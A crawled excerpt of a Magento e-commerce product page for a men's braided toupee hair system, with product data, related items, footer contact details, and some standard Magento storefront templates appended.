            "pageCache": {"url":"https:\/\/www.toupee.com\/page_cache\/block\/render\/id\/358\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_358","catalog_product_view_sku_HB01"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/wear-to-go-toupee-braided-hairstyles-for-men.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.toupee.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"358":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.toupee.com\\\/wear-to-go-toupee-braided-hairstyles-for-men.html?options=cart\",\"data\":{\"product\":\"358\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.toupee.com\/wear-to-go-toupee-braided-hairstyles-for-men.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.toupee.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"358\",\"uenc\":\"aHR0cHM6Ly93d3cudG91cGVlLmNvbS93ZWFyLXRvLWdvLXRvdXBlZS1icmFpZGVkLWhhaXJzdHlsZXMtZm9yLW1lbi5odG1s\"}}","required_options":null},"price_info":{"final_price":246,"max_price":246,"max_regular_price":246,"minimal_regular_price":246,"special_price":null,"minimal_price":246,"regular_price":307.5,"formatted_prices":{"final_price":"<span class=\"price\">$246.00<\/span>","max_price":"<span class=\"price\">$246.00<\/span>","minimal_price":"<span class=\"price\">$246.00<\/span>","max_regular_price":"<span class=\"price\">$246.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$307.50<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":246,"max_price":246,"max_regular_price":246,"minimal_regular_price":246,"special_price":246,"minimal_price":246,"regular_price":307.5,"formatted_prices":{"final_price":"<span class=\"price\">$246.00<\/span>","max_price":"<span class=\"price\">$246.00<\/span>","minimal_price":"<span class=\"price\">$246.00<\/span>","max_regular_price":"<span class=\"price\">$246.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$246.00<\/span>","regular_price":"<span class=\"price\">$307.50<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$246.00<\/span>"}},"images":[{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/71304d404439953719d811ed81fffd72\/_\/1\/_1_3.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown","resized_width":240,"resized_height":300},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/90f2334b9fb27353a3b9f36b406a89ef\/_\/1\/_1_3.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown","resized_width":270,"resized_height":340},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/db518bf11726e56c21785359537b7f15\/_\/1\/_1_3.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown","resized_width":75,"resized_height":90},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/71304d404439953719d811ed81fffd72\/_\/1\/_1_3.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown","resized_width":240,"resized_height":300},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/90f2334b9fb27353a3b9f36b406a89ef\/_\/1\/_1_3.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown","resized_width":270,"resized_height":340},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/db518bf11726e56c21785359537b7f15\/_\/1\/_1_3.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown","resized_width":75,"resized_height":90}],"url":"https:\/\/www.toupee.com\/wear-to-go-toupee-braided-hairstyles-for-men.html","id":358,"name":"Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"productReviewsBox short empty\">\r\n        <div class=\"rating-summary\">\r\n            <span class=\"label\">Reviews:<\/span>\r\n            <div class=\"rating-result\" title=\"100%\">\r\n                <span style=\"width: 100%;\"><\/span>\r\n            <\/div>\r\n        <\/div>\r\n        <div class=\"reviews-actions\">(0)<\/div>\r\n    <\/div>\r\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.toupee.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":358,\"uenc\":\"aHR0cHM6Ly93d3cudG91cGVlLmNvbS93ZWFyLXRvLWdvLXRvdXBlZS1icmFpZGVkLWhhaXJzdHlsZXMtZm9yLW1lbi5odG1s\"}}","required_options":null}}}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add&#x20;to&#x20;Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>



                        <div class="block related"
                 data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
                 data-limit="0" data-shuffle="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Related Products</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                        <!--                            -->                                                                                                                                                                            <li class="item product product-item">
                            <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.toupee.com/mens-hair-system-8x10-v-loop-poly-skin-no-knot-hair-toupee-for-men.html"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.57142857143%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/n/g/ng-4.jpg"
            max-width="350"
            max-height="478"
            alt="Toupeec Mens Hair System 8&quot;x 10&quot; Poly Skin No Knot Hair Toupee For Men"/></span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Mens&#x20;Toupee&#x20;Hair&#x20;System&#x20;8&quot;x&#x20;10&quot;&#x20;V-Looped&#x20;Poly&#x20;Skin&#x20;No&#x20;Knot&#x20;HairPiece&#x20;For&#x20;Men&#x20;In&#x20;Stock"
                                            href="https://www.toupee.com/mens-hair-system-8x10-v-loop-poly-skin-no-knot-hair-toupee-for-men.html">
                                            Mens Toupee Hair System 8&quot;x 10&quot; V-Looped Poly Skin No Knot HairPiece For Men In Stock</a>
                                    </strong>

                                    
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":143,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS93ZWFyLXRvLWdvLXRvdXBlZS1icmFpZGVkLWhhaXJzdHlsZXMtZm9yLW1lbi5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"143","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS93ZWFyLXRvLWdvLXRvdXBlZS1icmFpZGVkLWhhaXJzdHlsZXMtZm9yLW1lbi5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                                                                    <a class="buyNow" href="https://www.toupee.com/mens-hair-system-8x10-v-loop-poly-skin-no-knot-hair-toupee-for-men.html"></a>
                                                                    </div>
                            </div>
                            </li>
                        <!--                            -->                                                                                                                                                                            <li class="item product product-item">
                            <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.toupee.com/superskin-remy-mens-toupee-hair-pieces-in-stock.html"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.57142857143%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/1/_/1_3.jpg"
            max-width="350"
            max-height="478"
            alt="Super Thin Skin Stock Men&#039;s Hair System With High-Quality Remy Hair Toupee"/></span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Super&#x20;Thin&#x20;Skin&#x20;Stock&#x20;Mens&#x20;Toupee&#x20;Hair&#x20;System&#x20;With&#x20;High-Quality&#x20;Remy&#x20;Hair&#x20;Piece&#x20;For&#x20;Men"
                                            href="https://www.toupee.com/superskin-remy-mens-toupee-hair-pieces-in-stock.html">
                                            Super Thin Skin Stock Mens Toupee Hair System With High-Quality Remy Hair Piece For Men</a>
                                    </strong>

                                    
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":144,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS93ZWFyLXRvLWdvLXRvdXBlZS1icmFpZGVkLWhhaXJzdHlsZXMtZm9yLW1lbi5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"144","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS93ZWFyLXRvLWdvLXRvdXBlZS1icmFpZGVkLWhhaXJzdHlsZXMtZm9yLW1lbi5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                                                                    <a class="buyNow" href="https://www.toupee.com/superskin-remy-mens-toupee-hair-pieces-in-stock.html"></a>
                                                                    </div>
                            </div>
                            </li>
                        <!--                            -->                                                                                                                                                                            <li class="item product product-item">
                            <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.toupee.com/super-skin-medium-density-stock-hair-piece-for-men.html"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.57142857143%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/0/0/008_1.jpg"
            max-width="350"
            max-height="478"
            alt="Men‘s Super Toupee Hair Thin Skin Medium Density Stock Hair System for Men"/></span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Men&#x2018;s&#x20;Super&#x20;Toupee&#x20;Hair&#x20;Thin&#x20;Skin&#x20;Medium&#x20;Density&#x20;Stock&#x20;Hair&#x20;System&#x20;for&#x20;Men"
                                            href="https://www.toupee.com/super-skin-medium-density-stock-hair-piece-for-men.html">
                                            Men‘s Super Toupee Hair Thin Skin Medium Density Stock Hair System for Men</a>
                                    </strong>

                                    
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":145,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS93ZWFyLXRvLWdvLXRvdXBlZS1icmFpZGVkLWhhaXJzdHlsZXMtZm9yLW1lbi5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"145","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS93ZWFyLXRvLWdvLXRvdXBlZS1icmFpZGVkLWhhaXJzdHlsZXMtZm9yLW1lbi5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                                                                    <a class="buyNow" href="https://www.toupee.com/super-skin-medium-density-stock-hair-piece-for-men.html"></a>
                                                                    </div>
                            </div>
                            </li>
                        <!--                            -->                                                                                                                                                                            <li class="item product product-item">
                            <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.toupee.com/ultra-thin-skin-hair-system-in-stock-mens-toupee.html"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.57142857143%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/n/g/ng-7.jpg"
            max-width="350"
            max-height="478"
            alt="Toupeec Ultra Thin Skin Hair System In Stock Men&#039;s Toupee"/></span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Stock&#x20;Men&#x27;s&#x20;Toupee&#x20;Hair&#x20;Piece&#x20;Ultra&#x20;Thin&#x20;Skin&#x20;Hair&#x20;System&#x20;For&#x20;Men"
                                            href="https://www.toupee.com/ultra-thin-skin-hair-system-in-stock-mens-toupee.html">
                                            Stock Men&#039;s Toupee Hair Piece Ultra Thin Skin Hair System For Men</a>
                                    </strong>

                                    
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":146,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS93ZWFyLXRvLWdvLXRvdXBlZS1icmFpZGVkLWhhaXJzdHlsZXMtZm9yLW1lbi5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"146","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS93ZWFyLXRvLWdvLXRvdXBlZS1icmFpZGVkLWhhaXJzdHlsZXMtZm9yLW1lbi5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                                                                    <a class="buyNow" href="https://www.toupee.com/ultra-thin-skin-hair-system-in-stock-mens-toupee.html"></a>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    <script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "NG\u002D6"
                    }
                }
            }
            </script>
        </div></div></main><footer class="page-footer"><div class="back-to-up">
    <i class="fa fa-home"></i>
    <a class="Proxima-R" href="javascript:void(0)">Click To the Top And Find More</a>
</div>
<script>
    require(["jquery"], function ($j) {
        $j('.back-to-up').click(function () {
            $j('#back-top').click();
        });
    })
</script><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter:</strong></div>
    <!-- 2024/07/30 edit begin delete by alex from arthur's order
    <div class="m-title">Email Sign Up<br>
        15% Off Your First Purchase:            </div>
    2024/07/30 edit end-->
    <div class="m-title">Email Sign-Up ↓↓↓</div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.toupee.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="input-box">
                <input name="email" type="email" id="newsletter"
                       placeholder="Enter&#x20;your&#x20;email&#x20;address"
                       data-mage-init='{"mage/trim-input":{}}'
                       data-validate="{required:true, 'validate-email':true}" />
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <i class="fa fa-envelope-o fa-fw"></i>
                    <span>Sign Up</span>
                </button>
            </div>
        </form>
    </div>
    <div class="clear"></div>
</div>

<div class="newsletter-after hidden">
    <img alt="" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/footer/icon-ydd.png">
</div>
<div class="footer-links">
    <div class="item">
        <div class="title">COMPANY <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/about-us/">About Us</a></div>
<!--            <div class="link"><a href="javascript:void(0)" data-href="--><!--">--><!--</a></div>-->
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
            <div class="link"><a href="https://www.toupee.com/salon-cooperation/">Salon Cooperation</a></div>
            <div class="link"><a href="https://www.toupee.com/color-chart/">Color Chart</a></div>
        </div>
    </div>
    <div class="item">
        <div class="title">POLICIES &amp; SERVICE <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/wholesale/">Wholesale</a></div>
            <div class="link"><a href="https://www.toupee.com/privacy-policy/">Privacy Policy</a></div>
            <div class="link"><a href="https://www.toupee.com/shipping-handling/">Shinpping &amp; Handing</a></div>
            <div class="link"><a href="https://www.toupee.com/payment-methods/">Payment Methods</a></div>
            <div class="link"><a href="https://www.toupee.com/return-exchange-policy/">Return and Exchange Policy</a></div>
            <div class="link"><a href="https://www.toupee.com/terms-and-conditions/">Terms and Conditions</a></div>
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
        </div>
    </div>
    <div class="item">
        <div class="title">HELP CENTER <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/how-to-order/">How to Order</a></div>
            <div class="link"><a href="https://www.toupee.com/hair-base-guide/">Hair System Base Guide</a></div>
            <div class="link"><a href="https://www.toupee.com/non-surgical-hair-replacement/">Non Surgical Hair Replacement</a></div>
            <div class="link"><a href="https://www.toupee.com/professional-factory-service/">Professional Factory Service</a></div>
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
            <div class="link"><a href="https://www.toupee.com/how-it-works/">How it Works</a></div>
            <div class="link"><a href="https://www.toupee.com/blog/post/">Hair Systems Blog</a></div>
        </div>
    </div>
    <div class="footer-upper-link-sec">
        <div class="cus_footer_cont footer-upper-link-list">
            <ul class="footer_cont">
                <li class="email_foo_cus clear">
                    <i class="fa fa-envelope-o fa-fw"></i>
                    <a href="mailto:sales1@toupee.com">sales1@toupee.com</a>
                </li>
                <li class="cont_foo_cus clear">
                    <i class="fa fa-phone"></i>
                    <span>+19178322608</span>
                    <span>+19178322608</span>
                </li>
                <li class="sky_foo_cus clear">
                    <i class="fa fa-whatsapp"></i>
                    <span>+19178322608</span>
                    <span>+19178322608</span>
                </li>
                <li class="add_foo_cus clear">
                    <i class="fa fa-map-marker"></i>
                    <span>Toupee.com&nbsp;Company<br> Qingdao Shandong China<br> Monday-Sunday 9:00AM-22:00PM</span>
                </li>
            </ul>
            <div class="chat-section">
                <p>FOR SUITABLE ANSWER<br>Ask Our Support Team</p>
            </div>
        </div>
    </div>
    <div class="find-us-box">
        <div class="find-us">
            <div class="title text-up">To Find Us:</div>
            <div class="imgBox clear">
                <img class="float-l" alt="Toupee-Facebook" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/fb.png">
                <img class="float-l" alt="Toupee-YouTube" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/ytb.png">
                <img class="float-l" alt="Toupee-Instagram" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/ins.png">
                <img class="float-l" alt="Toupee-Pinterest" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/pin.png">
                <img class="float-l" alt="Toupee-Reddit" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/reddit.png">
            </div>
            <div class="textBox hidden">
                <div class="text-cut active">Facebook: https://www.facebook.com/toupeec/</div>
                <div class="text-cut">YouTube: https://www.youtube.com/channel/UC_W3GdwvVe44iJ3m2kMBV0w/featured/</div>
                <div class="text-cut">Instagram: https://www.instagram.com/toupeec2012/</div>
                <div class="text-cut">Pinterest: https://www.pinterest.com/toupeec/_created/</div>
                <div class="text-cut">Reddit: https://www.reddit.com/user/Toupeecom/</div>
            </div>
        </div>
    </div>
</div>

<div class="footer-img">
    <p><img alt="" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/footer/icon-ydd.png"></p>
</div>
<script>
    require([
        "jquery",
    ], function($j){
        $j(".footer-links .title").click(function () {
            _this = $j(this);
            var isActive = _this.parent(".item").hasClass("active");
            if (isActive) {
                _this.parent(".item").find('i.fa').removeClass('fa-angle-double-up');
                _this.parent(".item").find('i.fa').addClass('fa-angle-double-down');
                _this.parent(".item").removeClass("active").children(".linkBox").slideUp();
            } else {
                _this.parent(".item").find('i.fa').addClass('fa-angle-double-up');
                _this.parent(".item").find('i.fa').removeClass('fa-angle-double-down');
                _this.parent(".item").siblings(".active").find('i.fa-angle-double-up').addClass('fa-angle-double-down');
                _this.parent(".item").siblings(".active").find('i.fa-angle-double-up').removeClass('fa-angle-double-up');
                _this.parent(".item").addClass("active").children(".linkBox").slideDown();
                _this.parent(".item").siblings(".active").removeClass("active").children(".linkBox").slideUp();
            }
        });
        $j(".footer-links .find-us img").hover(function () {
            $j(this).addClass("active").siblings("img").removeClass("active");
            let textBoxObj = $j(this).parent().next();
            if (textBoxObj.hasClass("hidden")) textBoxObj.removeClass("hidden");
            let imgIndex = $j(this).index(), imgNum = "one";
            if (imgIndex == 4) {imgNum = "five";}
            else if (imgIndex == 3) {imgNum = "four";}
            else if (imgIndex == 2) {imgNum = "three";}
            else if (imgIndex == 1) {imgNum = "two";}
            else if (imgIndex == 0) {imgNum = "one";}
            $j(".footer-links .find-us > .textBox").attr("class", "textBox " + imgNum);
            $j(".footer-links .find-us .textBox > div").eq(imgIndex).addClass("active").siblings("div").removeClass("active");
        });

        if (window.localStorage) {
            var nowTime = new Date().getTime(), judgeOpenTime = 60 * 5 * 1000;
            let talk_open_time = parseInt(localStorage.getItem("talk-open-time"));
            if (!talk_open_time || (nowTime >= (talk_open_time + judgeOpenTime))){
                if ($j(".zls-sptwndw").length) {
                    $j(".zls-sptwndw").addClass("active");
                    $j(".zsiq_floatmain").click();
                } else {
                    let timeFunc = setInterval(function(){
                        if ($j(".zls-sptwndw").length) {
                            $j(".zls-sptwndw").addClass("active");
                            $j(".zsiq_floatmain").click();
                            clearInterval(timeFunc);
                        }
                    },500);
                }
                localStorage.setItem("talk-open-time", new Date().getTime());
            }
        };
    });

</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toupee.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- BEGIN GTAG PRODUCT TAG -->
<!-- END GTAG PRODUCT TAG -->
<small class="copyright">
    <span>Copyright © 2017-present Toupee, Inc. All rights reserved.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/templates/block-loader.html
body_size: 225
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div data-role="loader" class="loading-mask" style="position: absolute;">
    <div class="loader">
        <img src="<%= loaderImageHref %>" alt="Loading..." title="Loading..." style="position: absolute;">
    </div>
</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_InstantPurchase/template/confirmation.html
body_size: 381
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<p class="message"><%- data.message %></p>
<strong><%- data.shippingAddressTitle %>:</strong>
<p><%- data.shippingAddress %></p>
<strong><%- data.billingAddressTitle %>:</strong>
<p><%- data.billingAddress %></p>
<strong><%- data.paymentMethodTitle %>:</strong>
<p><%- data.paymentToken %></p>
<strong><%- data.shippingMethodTitle %>:</strong>
<p><%- data.shippingMethod %></p>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_InstantPurchase/template/instant-purchase.html
body_size: 296
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<if args="showButton()">
    <button type="button"
            class="action primary instant-purchase"
            click="instantPurchase"
            attr="title: $t(buttonText)">
        <span translate="buttonText" />
    </button>
    <input if="paymentToken()"
           type="hidden"
           name="instant_purchase_payment_token"
           ko-value="paymentToken().publicHash" />
    <input if="shippingAddress()"
           type="hidden"
           name="instant_purchase_shipping_address"
           ko-value="shippingAddress().id" />
    <input if="billingAddress()"
           type="hidden"
           name="instant_purchase_billing_address"
           ko-value="billingAddress().id" />
    <if args="shippingMethod()">
        <input type="hidden"
               name="instant_purchase_carrier"
               ko-value="shippingMethod().carrier" />
        <input type="hidden"
               name="instant_purchase_shipping"
               ko-value="shippingMethod().method" />
    </if>
</if>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Captcha/template/checkout/captcha.html
body_size: 558
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
